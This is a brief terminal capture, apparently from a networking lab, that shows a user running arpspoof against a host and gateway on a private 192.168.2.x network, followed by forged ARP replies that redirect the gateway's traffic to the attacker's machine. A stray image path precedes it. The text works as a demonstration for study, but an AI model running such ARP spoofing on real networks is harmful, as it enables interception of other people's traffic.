 yourname@S214-01u:~$ sudo arpspoof -t 192.168.2.14 192.168.2.1
Password:
0:c:29:59:69:d9 0:10:b5:e:5c:8a 0806 42: arp reply 192.168.2.1 is-at 0:c:29:59:6
9:d9
0:c:29:59:69:d9 0:10:b5:e:5c:8a 0806 42: arp reply 192.168.2.1 is-at 0:c:29:59:6
9:d9